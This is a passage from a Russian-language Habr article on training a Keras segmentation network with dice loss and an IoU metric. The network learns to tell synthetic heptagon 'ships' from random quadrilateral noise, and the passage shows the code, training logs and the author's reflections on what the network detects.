(p1, p2),
))
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
in_sc = list(set(rr) & set(rr_p))
if len(in_sc) > 0:
if np.mean(rr_p) > np.mean(in_sc):
poly += np.max(in_sc) - np.min(in_sc)
else:
poly -= np.max(in_sc) - np.min(in_sc)
rr_p, cc_p = polygon(poly[:, 0], poly[:, 1], img_l.shape)
if p > 0:
img = img_l.copy()
img[rr, cc] = img_h[rr, cc]
img[rr_p, cc_p] = img_h[rr_p, cc_p]
else:
img = img_h.copy()
img[rr, cc] = img_l[rr, cc]
img[rr_p, cc_p] = img_l[rr_p, cc_p]
msk = np.zeros((w_size, w_size, 1), dtype='float32')
msk[rr, cc] = 1.
return img, msk
```
Так же как и раньше строим массивы и смотрим первые 10.
**строим картинки-маски**
```
for k in range(train_num):
img, msk = next_pair()
train_x[k] = img
train_y[k] = msk
fig, axes = plt.subplots(2, 10, figsize=(20, 5))
for k in range(10):
axes[0,k].set_axis_off()
axes[0,k].imshow(train_x[k])
axes[1,k].set_axis_off()
axes[1,k].imshow(train_y[k].squeeze())
```
```
input_layer = Input((w_size, w_size, 3))
output_layer = build_model(input_layer, 16)
model = Model(input_layer, output_layer)
model.compile(loss=dice_loss, optimizer=Adam(lr=1e-3), metrics=[my_iou_metric])
model.load_weights('./keras.weights', by_name=False)
while True:
history = model.fit(train_x, train_y,
batch_size=32,
epochs=1,
verbose=1,
validation_split=0.1
)
if history.history['my_iou_metric'][0] > 0.75:
break
```
`Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 54s 7ms/step - loss: 0.5005 - my_iou_metric: 0.1296 - val_loss: 0.1692 - val_my_iou_metric: 0.3722
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 52s 7ms/step - loss: 0.1287 - my_iou_metric: 0.4522 - val_loss: 0.0449 - val_my_iou_metric: 0.6833
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 52s 7ms/step - loss: 0.0759 - my_iou_metric: 0.5985 - val_loss: 0.0397 - val_my_iou_metric: 0.7215
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 52s 7ms/step - loss: 0.0455 - my_iou_metric: 0.6936 - val_loss: 0.0297 - val_my_iou_metric: 0.7304
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 52s 7ms/step - loss: 0.0432 - my_iou_metric: 0.7053 - val_loss: 0.0215 - val_my_iou_metric: 0.7846
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 53s 7ms/step - loss: 0.0327 - my_iou_metric: 0.7417 - val_loss: 0.0171 - val_my_iou_metric: 0.7970
Train on 7372 samples, validate on 820 samples
Epoch 1/1
7372/7372 [==============================] - 52s 7ms/step - loss: 0.0265 - my_iou_metric: 0.7679 - val_loss: 0.0138 - val_my_iou_metric: 0.8280`
### Итоги
Как видим, сеть различает проекции правильных семиугольников и произвольные четырехугольные полигоны с точностью 0.828 на тестовом множестве. Обучение сети остановлено произвольным значением в 0.75 и скорее всего точность должна быть гораздо лучше. Если исходить из тезиса, что сеть находит примитивы и их комбинации определяют объект, то в нашем случае есть две области с отличающимся своим средним от фона, нет тут никаких примитивов в понимании человека. Линий явных, одноцветных нет, и углов, соответственно, нет, только области с очень похожими границами. Даже если построить линии, то оба объекта на картинке строятся из одинаковых примитивов.
Вопрос знатокам — что же сеть считает признаком по которому отличает «кораблики» от «помехи»? Очевидно, что это не цвет и не форма границ корабликов. Можно конечно дальше продолжить изучение этой абстрактной конструкции «море»/«кораблики», мы не Академия Наук и можем проводить исследования исключительно из любопытства. Можем поменять семиугольники на восьмиугольники или заполнить картинку правильными пяти и шести угольниками и смотреть — отличит их сеть или нет. Оставляю это для читателей — хотя мне тоже стало интересно, может ли сеть считать количество углов полигона и для теста расположить на картинке не правильные многоугольнники, а их случайные проекции.
Есть и другие, не менее интересные свойства таких корабликов, и такие эксперименты полезны тем, что все вероятностные характеристики исследуемого множества задаем мы сами и неожиданное поведение хорошо изученных сетей добавит знание и принесет пользу.
Фон выбран случайным, цвет выбран случайным, место кораблика/эллипса выбрано случайным. На картинках нет линий, есть области с разными характеристиками, но нет одноцветных линий! В данном случае конечно есть упрощения и задачу можно еще усложнить — например выбрать цвета так 0.0… 0.9 и 0.1… 1.0 — но для сети нет никакой разницы. Сеть может и находит закономерности, отличающиеся от тех, что явно видит и находит человек.
Если кто то из читателей заинтересовался, то можете продолжить исследования и ковыряния в сетях, если что не получается или не ясно или вдруг новая и хорошая мысль появится и поразит своей красотой, то Вы всегда можете поделиться с нами или спросить мастеров (и грандмастеров тоже) и попросить квалифицированной помощи в сообществе ODS. | https://habr.com/ru/post/431512/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.